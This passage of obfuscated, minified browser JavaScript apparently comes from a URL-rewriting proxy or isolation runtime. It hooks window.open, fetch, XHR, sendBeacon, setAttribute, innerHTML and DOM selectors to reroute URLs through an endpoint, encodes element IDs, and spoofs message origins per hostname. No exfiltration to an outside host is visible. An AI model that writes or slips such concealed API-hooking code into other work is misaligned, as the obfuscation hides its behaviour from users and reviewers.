i=h;if(t[i(577)])return;let a=t[i(2966)];for(;a instanceof o[i(983)]&&"a"!==(null===(c=a)||void 0===c||null===(c=c[i(681)])||void 0===c?void 0:c[i(4029)]());){var c;a=a[i(4010)]}if(a){var l;let c=s.A[i(2804)](o)[i(1963)][i(3562)](a,i(565));if(i(2058)!=typeof c||c[i(2027)](i(2519)))return;const u=null===(l=Kt(o))||void 0===l?void 0:l[i(2369)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[i(4205)];c=(0,e.Wq)({protectUrlContext:n,url:d,kind:e.MN[i(1688)],baseUrl:s.A[i(2804)](o)[i(2533)][i(2804)][i(3026)](o[i(1740)]),endpoint:r.A[i(3232)],extra:{sourceFrameOrigin:u}});let h=s.A[i(2804)](o)[i(1963)][i(3562)](a,i(1146));h=_t(n,h,s.A[i(2804)](o)[i(2533)][i(2804)][i(3026)](o[i(1740)])),t[i(3050)]();let f=o;for(;Q(f,i(1336),i(1346),{url:c,windowFeatures:h?i(480)[i(3286)](h):void 0,name:o[i(3825)]}),f!==o[i(839)];)f=f[i(3134)][i(1746)]}})),de(o,h(922),h(964),(async function(t,e,r){const i=h,{protectedInput:s,additionalHeaders:a}=te(o,e)?await re(o,n,e):ee(o,n,e);r=oe(s,r,a);for(var c=arguments[i(667)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[i(3562)](this,s,r,...l)}),(function(t){const e=h;return t instanceof o[e(1727)]?(0,i.pI)(a,t[e(3302)]):(0,i.pI)(a,t)})),de(o,h(4012),h(2933),(function(t,c,l){const u=h;for(var d=arguments[u(667)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,i.pI)(a,l))return t[u(3562)](this,c,l,...f);const p=s.A[u(2804)](o)[u(2533)][u(2804)][u(3026)](o[u(1740)]),{additionalHeaders:g,url:w}=ne(o,0,u(2058)==typeof l?(0,e.Xz)(l,p):l);l=u(2058)==typeof l?w[u(565)]:w;const b=(0,e.Wq)({protectUrlContext:n,url:l,kind:e.MN[u(3675)],baseUrl:s.A[u(2804)](o)[u(2533)][u(2804)][u(3026)](o[u(1740)]),endpoint:r.A[u(3232)]}),y=t[u(3562)](this,c,b,...f);for(const[t,e]of Object[u(3195)](g))this[u(2162)](u(1214)[u(3286)](t),Vt(e));return y})),Zt(o,h(4012),h(850),{get:function(){const t=h;for(var n,r=arguments[t(667)],i=new Array(r),a=0;a<r;a++)i[a]=arguments[a];const c=(null===(n=this[t(1341)])||void 0===n?void 0:n[t(850)])||s.A[t(2804)](o)[t(3539)][t(2804)][t(3562)](this,...i);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(4205)]:c}}),Qt(o,h(3401),h(3380),(function(t,i){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:n,url:t,kind:e.MN[a(3675)],baseUrl:s.A[a(2804)](o)[a(2533)][a(2804)][a(3026)](o[a(1740)]),endpoint:r.A[a(3232)]}),s.A[a(2804)](o)[a(937)][a(3562)](o,t,{method:a(4226),keepalive:!0,body:i,mode:a(2008)}),!0}),(function(t){return arguments[h(667)]>0&&(0,i.pI)(a,t)})),Qt(o,h(922),h(2933),(function(t,i,a){const c=h;if(a){const t=a[c(3726)](",")[c(2119)]((t=>{const e=c;if(t[e(2094)](e(480))){const r=t[e(3726)]("=")[1];return e(480)[e(3286)](_t(n,r,s.A[e(2804)](o)[e(2533)][e(2804)][e(3026)](o[e(1740)])))}return t}));a=t[c(970)](",")}if([c(1742)][c(2094)](t)){const l=s.A[c(2804)](o)[c(1887)][c(3562)](this,t,i,a);return new Proxy(l,{get:function(t,i){const u=c;return u(4097)===i?new Proxy(t[u(4097)],{set:function(t,i,c){const d=u;if(d(565)===i){const u=(0,e.Wq)({protectUrlContext:n,url:c,kind:e.MN[d(1688)],baseUrl:s.A[d(2804)](o)[d(2533)][d(2804)][d(3026)](o[d(1740)]),endpoint:r.A[d(3232)]});return K(o,l,u,a),t[i]=u}return t[i]=c}}):t[i]}})}var l;t&&c(2058)==typeof t&&(t=(0,e.Wq)({protectUrlContext:n,url:t,kind:e.MN[c(1688)],baseUrl:s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)]),endpoint:r.A[c(3232)],extra:{sourceFrameOrigin:null===(l=Kt(o))||void 0===l?void 0:l[c(2369)]}}));let u=o;for(;Q(u,c(1336),c(1346),{url:t,target:i,windowFeatures:a,name:o[c(3825)]}),u!==o[c(839)];)u=u[c(3134)][c(1746)];return o}),(function(t,e,n){return(0,i.pI)(a,t)})),Zt(o,h(851),h(3302),{get:function(){const t=h;for(var n=arguments[t(667)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];const a=s.A[t(2804)](o)[t(3816)][t(2804)][t(3562)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(4205)]:a}});const f=!(null==u||!u[h(1266)]);function m(){const t=h;if(this instanceof o[t(624)]){const e=s.A[t(2804)](o)[t(1963)][t(3562)](this,t(2219));if(null!=e&&e[t(2027)](t(4220)))return!1;if(t(2349)===s.A[t(2804)](o)[t(1963)][t(3562)](this,t(1628)))return!0}return((e,n,r)=>{const o=t;if(n instanceof e[o(3686)]){const t=s.A[o(2804)](e)[o(4143)][o(2804)][o(3562)](n);if((0,d._)(t)||(0,i.Bo)(r,t))return!0;for(const t of s.A[o(2804)](e)[o(987)][o(2804)][o(3562)](n))if((0,d._)(t)||(0,i.Bo)(r,t))return!0}return!1})(o,this,a)}f&&Qt(o,h(2318),h(3752),(function(t,e,n){const r=h,i=s.A[r(2804)](o)[r(3818)][r(3562)](this,t,e,n);try{var a;const n=r(2058)==typeof t&&r(3397)===t[r(4029)](),i=r(3457)!==(null===(a=o[r(1740)])||void 0===a?void 0:a[r(2065)]),s=this===o[r(1740)]||this===o;if(n&&i&&s){const t=()=>{const t=r;try{const n=new(o[t(2084)])(t(1891));e&&t(3005)==typeof e&&t(1709)==typeof e[t(2832)]?e[t(2832)][t(3562)](e,n):t(1709)==typeof e&&e[t(3562)](this,n)}catch(t){}};o[r(3034)](t,0)}}catch(t){}return i}),(function(t){const e=h;return!0===f&&e(2058)==typeof t&&e(3397)===t[e(4029)]()})),o[h(2055)]=new(o[h(1952)])(o[h(4097)],{get:function(t,e){return o[h(4097)][e]},set:function(t,e,n){return o[h(4097)][e]=n,!0}}),Zt(o,h(624),h(2219),{get:function(){const t=h;for(var n=arguments[t(667)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];let a=s.A[t(2804)](o)[t(3672)][t(2804)][t(3562)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(4205)];a=ue(n)?a:n}return a},set:function(t){const i=h;for(var a=arguments[i(667)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[i(2027)](i(1764))?(t=Tt(t,n,o),s.A[i(2804)](o)[i(3672)][i(1484)][i(3562)](this,t,...c)):(0,e.EW)(t)&&ue((0,e.sH)(t)[i(4205)])?s.A[i(2804)](o)[i(3672)][i(1484)][i(3562)](this,t,...c):s.A[i(2804)](o)[i(3672)][i(1484)][i(3562)](this,(0,e.Wq)({protectUrlContext:n,url:t,kind:e.MN[i(4124)],baseUrl:s.A[i(2804)](o)[i(2533)][i(2804)][i(3026)](o[i(1740)]),endpoint:r.A[i(3232)]}),...c):s.A[i(2804)](o)[i(3672)][i(1484)][i(3562)](this,t,...c)}},(function(t){return null==t||""===t||(0,i.pI)(a,t)})),Zt(o,h(2661),h(2369),{get:function(){const t=h;if(t(985)===this[t(3664)])return t(2020);if(this[t(3664)][t(3825)]&&t(2058)==typeof this[t(3664)][t(3825)]&&this[t(3664)][t(3825)][t(2027)](t(886)))return window[t(4097)][t(2369)][t(2822)](t(3372))?t(3975):window[t(4097)][t(2369)][t(2822)](t(2163))?t(3748):window[t(4097)][t(2369)][t(2822)](t(746))?t(3905):window[t(4097)][t(2369)][t(2822)](t(2520))?t(2291):window[t(4097)][t(2369)][t(2822)](t(4148))?t(1958):window[t(4097)][t(2369)][t(2822)](t(1019))?t(1901):window[t(4097)][t(2369)][t(2822)](t(1283))?t(1350):window[t(4097)][t(2369)][t(2822)](t(1383))?t(3603):window[t(4097)][t(2369)][t(2822)](t(3368))?t(1086):window[t(4097)][t(2369)][t(2822)](t(4076))?t(1502):window[t(4097)][t(2369)][t(2822)](t(2941))?t(1012):window[t(4097)][t(2369)][t(2822)](t(1237))?t(1037):window[t(4097)][t(2369)][t(2822)](t(2379))?t(3321):window[t(4097)][t(2369)][t(2822)](t(650))?t(2571):window[t(4097)][t(2369)][t(2822)](t(4217))?t(2235):window[t(4097)][t(2369)][t(2822)](t(2923))?t(1888):window[t(4097)][t(2369)][t(2822)](t(3652))?t(1801):t(1855);try{if(window[t(4097)][t(2369)][t(2822)](t(2303))&&t(2058)==typeof this[t(3664)]&&t(3168)===JSON[t(1254)](this[t(3664)])[t(3150)])return t(2220)}catch(t){}if(t(2058)==typeof this[t(3664)]&&window[t(4097)][t(2369)][t(2822)](t(3148)))try{var e;const n=JSON[t(1254)](this[t(3664)]);if(null!==(e=n[t(726)])&&void 0!==e&&e[t(2027)](t(1085))||t(4126)===n[t(1773)])return t(3303)}catch(t){}if(t(2058)==typeof this[t(3664)]&&this[t(3664)][t(2027)](t(1986)))return t(3995);if(this[t(3664)]&&t(2058)==typeof this[t(3664)]&&this[t(3664)][t(2027)](t(1785)))return t(2735);for(var n=arguments[t(667)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];return s.A[t(2804)](o)[t(3288)][t(2804)][t(3026)](this,r)}}),Zt(o,h(1964),h(2219),{get:function(){const t=h;for(var n=arguments[t(667)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];let a=s.A[t(2804)](o)[t(611)][t(2804)][t(3562)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(4205)];a=ue(n)?a:n}return a},set:function(t){const i=h;for(var a=arguments[i(667)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[i(3730)]())&&ue((0,e.sH)(t[i(3730)]())[i(4205)])||(0,e.EW)(t[i(3730)]())||(t=(0,e.Wq)({protectUrlContext:n,url:t[i(3730)](),kind:e.MN[i(3675)],baseUrl:s.A[i(2804)](o)[i(2533)][i(2804)][i(3026)](o[i(1740)]),endpoint:r.A[i(3232)]})),s.A[i(2804)](o)[i(611)][i(1484)][i(3562)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,i.pI)(a,t[e(3730)]())})),Zt(o,h(2226),h(2219),{get:function(){const t=h;for(var n=arguments[t(667)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];let a=s.A[t(2804)](o)[t(3314)][t(2804)][t(3026)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(4205)];a=ue(n)?a:n}return a},set:function(t){const i=h;for(var a=arguments[i(667)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ue((0,e.sH)(t)[i(4205)])?s.A[i(2804)](o)[i(3314)][i(1484)][i(3562)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:n,url:t,kind:e.MN[i(4222)],baseUrl:s.A[i(2804)](o)[i(2533)][i(2804)][i(3026)](o[i(1740)]),endpoint:r.A[i(3232)]})),s.A[i(2804)](o)[i(3314)][i(1484)][i(3026)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,i.pI)(a,t)})),Zt(o,h(1501),h(565),{get:function(){const t=h;for(var n=arguments[t(667)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];let a=s.A[t(2804)](o)[t(3471)][t(2804)][t(3562)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(4205)];a=ue(n)?a:n}return a},set:function(t){const i=h,a=s.A[i(2804)](o)[i(2165)][i(2804)][i(3562)](this),c=s.A[i(2804)](o)[i(2077)][i(2804)][i(3562)](this),l=i(1914)===a||i(1647)===a&&i(2448)===c?e.MN[i(4067)]:i(1647)===a&&i(3783)===c?e.MN[i(4222)]:e.MN[i(3675)];t=(0,e.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:s.A[i(2804)](o)[i(2533)][i(2804)][i(3026)](o[i(1740)]),endpoint:r.A[i(3232)]});for(var u=arguments[i(667)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return s.A[i(2804)](o)[i(3471)][i(1484)][i(3562)](this,t,...d)}},(function(t){return!t||(0,i.pI)(a,t)})),Zt(o,h(946),h(1054),{get:function(){const t=h;for(var n=arguments[t(667)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];let a=s.A[t(2804)](o)[t(1912)][t(2804)][t(3562)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(4205)]),a},set:function(t){const c=h;(0,i.pI)(a,t)&&(t=(0,e.Wq)({protectUrlContext:n,url:t,kind:e.MN[c(3675)],baseUrl:s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)]),endpoint:r.A[c(3232)]}));for(var l=arguments[c(667)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return s.A[c(2804)](o)[c(1912)][c(1484)][c(3562)](this,t,...u)}}),Zt(o,h(3788),h(2219),{get:function(){const t=h;for(var n=arguments[t(667)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];let a=s.A[t(2804)](o)[t(3289)][t(2804)][t(3562)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(4205)];a=ue(n)?a:n}return a},set:function(t){const c=h;(0,i.pI)(a,t)&&(t=(0,e.Wq)({protectUrlContext:n,url:t,kind:e.MN[c(3675)],baseUrl:s.A[c(2804)](o)[c(2533)][c(2804)][c(3026)](o[c(1740)]),endpoint:r.A[c(3232)]}));for(var l=arguments[c(667)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return s.A[c(2804)](o)[c(3289)][c(1484)][c(3562)](this,t,...u)}}),Zt(o,h(3686),h(2468),{get:function(){const t=h;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=s.A[t(2804)](o)[t(3048)][t(2804)][t(3562)](this,...n);return t(2448)===this[t(681)][t(4029)]()?(0,ft.sR)(i):i},set:function(t){const e=h;for(var r=arguments[e(667)],c=new Array(r>1?r-1:0),l=1;l<r;l++)c[l-1]=arguments[l];if(e(2448)===this[e(681)][e(4029)]())return s.A[e(2804)](o)[e(3048)][e(1484)][e(3562)](this,(0,ft.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,i.Bo)(a,t),urlFilter:t=>(0,i.pI)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}),...c);if(e(3783)===this[e(681)][e(4029)]())return s.A[e(2804)](o)[e(3048)][e(1484)][e(3562)](this,t,...c);const u=t[e(3730)]();if(this instanceof o[e(621)]&&u[e(2094)](e(1402)))return s.A[e(2804)](o)[e(3048)][e(1484)][e(3562)](this,t,...c);if((e(1218)===n[e(1668)]||e(2214)===n[e(1668)])&&(this instanceof o[e(4199)]||this instanceof o[e(991)]||this instanceof o[e(3848)]||this instanceof o[e(2341)]||this instanceof o[e(2333)]||this instanceof o[e(2164)]||u[e(2027)](e(2556))))return s.A[e(2804)](o)[e(3048)][e(1484)][e(3562)](this,t,...c);const d=Nt({_window:o,protectUrlContext:n,html:t,idFilter:t=>(0,i.Bo)(a,t),urlFilter:t=>(0,i.pI)(a,t),attributeFilter:t=>(0,i.yu)(a,t)});return s.A[e(2804)](o)[e(3048)][e(1484)][e(3562)](this,d,...c)}}),de(o,h(3686),h(3161),(function(t,c,l){const u=h;c=c[u(4029)](),(0,i.yu)(a,c)&&(c=u(880)+(0,d.md)(c[u(2971)](5)[u(4029)]()));let f=String(l);const m=this[u(681)][u(4029)]();if(["id",u(2700)][u(2094)](c))f=f[u(3726)](" ")[u(2119)]((t=>t[u(1154)]()))[u(2119)]((t=>(0,i.Bo)(a,t)?(0,d.md)(t):t))[u(970)](" ");else if([u(2219),u(565)][u(2094)](c)){if(!(0,e.EW)(f)||!ue((0,e.sH)(f)[u(4205)])){const t=u(3340)===m?e.MN[u(4124)]:u(3783)===m?e.MN[u(4222)]:e.MN[u(3675)];f=(0,e.Wq)({protectUrlContext:n,url:f,kind:t,baseUrl:s.A[u(2804)](o)[u(2533)][u(2804)][u(3026)](o[u(1740)]),endpoint:r.A[u(3232)]})}}else if(u(2098)===c)f=u(2504)[u(3286)](At,u(2524))[u(3286)]((0,e.Wq)({protectUrlContext:n,url:r.A[u(3232)]+u(3496),kind:e.MN[u(4222)],baseUrl:s.A[u(2804)](o)[u(2533)][u(2804)][u(3026)](o[u(1740)]),endpoint:r.A[u(3232)]}),u(4072))[u(3286)]((0,kt.x)().id,u(1049))+Nt({_window:o,protectUrlContext:n,html:f});else if(u(1505)===c)f=Mt({protectUrlContext:n,srcset:f,endpoint:r.A[u(3232)],urlFilter:t=>(0,i.pI)(a,t)});else if(u(3527)===c||u(3204)===c)f=u(2979)+f;else if(u(1489)===m&&u(2015)===c&&(0,i.pI)(a,f)){const t=s.A[u(2804)](o)[u(1963)][u(3562)](this,u(2966));f=(0,e.Wq)({protectUrlContext:n,url:f,kind:u(3916)===t?e.MN[u(1688)]:e.MN[u(4124)],baseUrl:s.A[u(2804)](o)[u(2533)][u(2804)][u(3026)](o[u(1740)]),endpoint:r.A[u(3232)]})}else u(1489)===m&&u(2966)===c&&(0,i.Bo)(a,f)?[u(3916),u(3959),u(3735),u(4138)][u(2094)](f)||(f=(0,d.md)(f)):u(2503)!==m||u(2219)!==c&&u(1054)!==c||!(0,i.pI)(a,f)?(0,i.v5)(a,c,f)&&(f=(0,d.md)(f)):f=(0,e.Wq)({protectUrlContext:n,url:f,kind:e.MN[u(3675)],baseUrl:s.A[u(2804)](o)[u(2533)][u(2804)][u(3026)](o[u(1740)]),endpoint:r.A[u(3232)]});return t[u(3562)](this,c,f)}),(function(t,e){const n=h,r=t[n(4029)]();if(["id",n(2700)][n(2094)](r)&&(0,i.Bo)(a,e))return!0;if([n(2219),n(565),n(1505)][n(2094)](r)&&(0,i.pI)(a,e))return!0;if(n(2098)===r&&this instanceof HTMLIFrameElement&&m[n(3562)](this))return!0;if([n(3527),n(3204)][n(2094)](r)&&(0,i.sU)(a,this))return!0;if((0,i.yu)(a,t))return!0;if((0,i.v5)(a,t,e))return!0;const o=this[n(681)][n(4029)]();return!(n(1489)!==o||n(2015)!==t||!(0,i.pI)(a,e))||!(n(1489)!==o||n(2966)!==t||!(0,i.Bo)(a,e))||!(n(2503)!==o||n(2219)!==t&&n(1054)!==t||!(0,i.pI)(a,e))})),Qt(o,h(3686),h(4161),(function(t){const n=h;(0,i.yu)(a,t)&&(t=n(880)+(0,d.md)(t[n(2971)](5)[n(4029)]()));let r=s.A[n(2804)](o)[n(1963)][n(3562)](this,t);if(!r)return r;if("id"===t&&(0,d._)(r))r=(0,d.ks)(r);else if(n(2700)===t)r=r[n(3726)](" ")[n(2119)]((t=>t[n(1154)]()))[n(2119)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(970)](" ");else if(n(2219)===t&&(0,e.EW)(r)||n(565)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(4205)];r=ue(t)?r:t}else n(1505)===t?r=St(r):n(3527)!==t&&n(3204)!==t||n(2058)!=typeof r||!r[n(2027)](n(2979))?(0,i.v5)(a,t,r)&&(r=(0,d._)(r)?(0,d.ks)(r):r):r=r[n(2971)](3);return r}),(function(t){const e=h,n=s.A[e(2804)](o)[e(1963)][e(3562)](this,t),r=(0,d._)(n)?(0,d.ks)(n):n;return["id",e(2700),e(2219),e(2098),e(1505),e(565),e(3527),e(3204)][e(2094)](t)||(0,i.yu)(a,t)||(0,i.v5)(a,t,r)})),Qt(o,h(3686),h(2285),(function(t){const e=h;return s.A[e(2804)](o)[e(3582)][e(3562)](this,(0,d.md)(t))}),(t=>(0,i.Bo)(a,t))),Qt(o,h(3686),h(2885),(function(t){const e=h;if((0,i.yu)(a,t)){const n=t[e(2971)](5)[e(4029)]();t=e(880)+(0,d.md)(n)}return s.A[e(2804)](o)[e(4121)][e(3562)](this,t)}),(function(t){return(0,i.yu)(a,t)})),Qt(o,h(3686),h(3618),(function(t){const e=h;if((0,i.yu)(a,t)){const n=t[e(2971)](5)[e(4029)]();t=e(880)+(0,d.md)(n)}return s.A[e(2804)](o)[e(706)][e(3562)](this,t)}),(function(t){return(0,i.yu)(a,t)})),Yt(o,h(3686),h(967),{get:function(t,e){const n=h;n(2058)==typeof e&&(0,i.yu)(a,e)&&(e=n(880)+(0,d.md)(e[n(2971)](5)[n(4029)]()));const r=t[e];if(!r)return r;if(n(667)===e)return r;var s;if(n(1709)==typeof r)return e===(null===(s=o[n(1321)])||void 0===s?void 0:s[n(2806)])?function(){const e=n,s=r[e(3562)](t);return new(o[e(1952)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(1103)===n?function(){const e=o,n=s[e(3562)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(3071)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(3071)===e){const e=t[n(3825)];if("id"===e&&n(2058)==typeof o&&(0,d._)(o))return(0,d.ks)(o);if(n(2700)===e&&n(2058)==typeof o)return o[n(3726)](" ")[n(2119)]((t=>t[n(1154)]()))[n(2119)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(970)](" ");if((0,i.v5)(a,e,o))return(0,d._)(o)?(0,d.ks)(o):o}if(n(3825)===e&&o[n(2027)](n(880))){const t=o[n(2971)](5);return(0,d._)(t)?n(880)+(0,d.ks)(t):o}return o}}):r(1709)==typeof o?o[r(2076)](t):o:o}}):n}:o(1709)==typeof r?r[o(2076)](t):r:s}})}:r[n(2076)](t);if(n(2058)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return new(o[n(1952)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(1709)==typeof o)return o[r(2076)](t);if(r(3071)===e){const e=t[r(3825)];if("id"===e&&r(2058)==typeof o&&(0,d._)(o))return(0,d.ks)(o);if(r(2700)===e&&r(2058)==typeof o)return o[r(3726)](" ")[r(2119)]((t=>t[r(1154)]()))[r(2119)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[r(970)](" ");if((0,i.v5)(a,e,o))return(0,d._)(o)?(0,d.ks)(o):o}if(r(3825)===e&&o[r(2027)](r(880))){const t=o[r(2971)](5);return r(880)+((0,d._)(t)?(0,d.ks)(t):t)}return o}})}},null),Qt(o,h(3686),h(747),(function(t){const e=h;return!!t&&(t[e(667)]>1e4?s.A[e(2804)](o)[e(3740)][e(3562)](this,t):s.A[e(2804)](o)[e(3740)][e(3562)](this,(0,ft.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t)})))})),Yt(o,h(983),h(842),{get:function(t,e){const n=h;if(n(2058)!=typeof e)return t[e];const r=l(e),o=t[(0,i.yu)(a,n(880)+r)?(0,d.md)(r):e];return n(1709)==typeof o?o[n(2076)](t):o},set:function(t,e,n){const r=h;if(r(2058)!=typeof e)return t[e]=n,!0;const o=l(e);return t[(0,i.yu)(a,r(880)+o)?(0,d.md)(o):e]=n,!0},ownKeys:function(t){const e=h;return o[e(2757)][e(4006)](t)[e(2119)]((t=>e(2058)==typeof t&&(0,d._)(t)?c((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(2058)==typeof e){const t=l(e);e=(0,i.yu)(a,n(880)+t)?(0,d.md)(t):e}return o[n(2757)][n(1143)](t,e)}},null,(function(){const t=h;if(o[t(4097)][t(1862)][t(2822)](t(3091))){const e=s.A[t(2804)](o)[t(3103)][t(2804)][t(3562)](this);if(e&&t(1441)===e[t(902)])return!1}return!0})),Zt(o,h(624),h(3825),{get:function(){const t=h;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=s.A[t(2804)](o)[t(3989)][t(2804)][t(3562)](this,...n);return(0,d._)(i)&&(i=(0,d.ks)(i)),i},set:function(t){const e=h;for(var n=arguments[e(667)],r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return s.A[e(2804)](o)[e(3989)][e(1484)][e(3562)](this,(0,d.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(2027)](e(2150))})),Qt(o,h(3686),h(3720),(function(t){const e=h;t=(0,It.w4)(t);const r=(0,ft.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}),c=s.A[e(2804)](o)[e(1498)][e(3562)](this,r);return t[e(2094)](e(3199))&&t!==r&&null===c?s.A[e(2804)](o)[e(1498)][e(3562)](this,t):c}),(t=>t)),Qt(o,h(3686),h(941),(function(t){const e=h;t=(0,It.w4)(t);const r=(0,ft.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}),c=s.A[e(2804)](o)[e(1145)][e(3562)](this,r);return t[e(2094)](e(3199))&&t!==r&&0===c[e(667)]?s.A[e(2804)](o)[e(1145)][e(3562)](this,t):c}),(t=>t)),Qt(o,h(2636),h(3720),(function(t){const e=h;t=(0,It.w4)(t);const r=(0,ft.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}),c=s.A[e(2804)](o)[e(2702)][e(3562)](this,r);return t[e(2094)](e(3199))&&t!==r&&null===c?s.A[e(2804)](o)[e(2702)][e(3562)](this,t):c}),(t=>t)),Qt(o,h(2636),h(941),(function(t){const e=h;t=(0,It.w4)(t);const r=(0,ft.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}),c=s.A[e(2804)](o)[e(686)][e(3562)](this,r);return t[e(2094)](e(3199))&&t!==r&&0===c[e(667)]?s.A[e(2804)](o)[e(686)][e(3562)](this,t):c}),(t=>t)),Zt(o,h(3686),"id",{get:function(){const t=h;for(var e=arguments[t(667)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=s.A[t(2804)](o)[t(4143)][t(2804)][t(3562)](this,...n);return(0,d._)(i)?(0,d.ks)(i):i},set:function(t){const e=h;e(2058)!=typeof t&&(t=o[e(476)](t));for(var n=arguments[e(667)],r=new Array(n>1?n-1:0),c=1;c<n;c++)r[c-1]=arguments[c];return s.A[e(2804)](o)[e(4143)][e(1484)][e(3562)](this,(0,i.Bo)(a,t)?(0,d.md)(t):t,...r)}}),Qt(o,h(3686),h(1047),(function(t,e){const r=h;return s.A[r(2804)](o)[r(2204)][r(3562)](this,t,Nt({_window:o,protectUrlContext:n,html:e,idFilter:t=>(0,i.Bo)(a,t),urlFilter:t=>(0,i.pI)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}))}),(function(t,e){return!(this instanceof o[h(542)])})),Qt(o,h(3686),h(806),(function(t){const e=h;return s.A[e(2804)](o)[e(3573)][e(3562)](this,(0,ft.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}))})),Yt(o,h(3686),h(1624),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(2324)===e)return function(){const e=n,o=[];for(var s=arguments[e(667)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];return c[e(1001)]((t=>{const n=e;(0,i.Bo)(a,t)&&(t=(0,d.md)(t)),o[n(2131)](t)})),r[e(3026)](t,[...o])};if(n(915)===e)return function(e){const o=n;return(0,i.Bo)(a,e)&&(e=(0,d.md)(e)),r[o(3026)](t,[e])};if(n(3768)===e)return function(){const e=n;for(var o=arguments[e(667)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=s[e(2119)]((t=>(0,i.Bo)(a,t)?(0,d.md)(t):t));return r[e(3026)](t,[...l])};if(n(2534)===e)return function(e,o){const s=n;return(0,i.Bo)(a,e)&&(e=(0,d.md)(e)),r[s(3026)](t,[e,o])};if(n(1374)===e)return function(e,o){const s=n;return(0,i.Bo)(a,e)&&(e=(0,d.md)(e)),(0,i.Bo)(a,o)&&(o=(0,d.md)(o)),r[s(3026)](t,[e,o])};if(n(3071)===e)return r[n(3726)](" ")[n(2119)]((t=>t[n(1154)]()))[n(2119)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(970)](" ");if(e===o[n(1321)][n(2806)])return function(){const e=n,i=r[e(3562)](t);return new(o[e(1952)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(1103)===n?function(){const e=r,n=i[e(3562)](t);return n?new(o[e(1952)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(3071)===n?(0,d._)(o)?(0,d.ks)(o):o:r(1709)==typeof o?o[r(2076)](t):o:o}}):n}:r(1709)==typeof i?i[r(2076)](t):i:i}})};if(n(2058)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(1709)==typeof r?r[n(2076)](t):r},set:function(t,e,n){const r=h;return r(3071)===e&&(n=n[r(3726)](" ")[r(2119)]((t=>t[r(1154)]()))[r(2119)]((t=>(0,i.Bo)(a,t)?(0,d.md)(t):t))[r(970)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(2058)!=typeof t&&(t=t[e(3730)]()),t=t[e(3726)](" 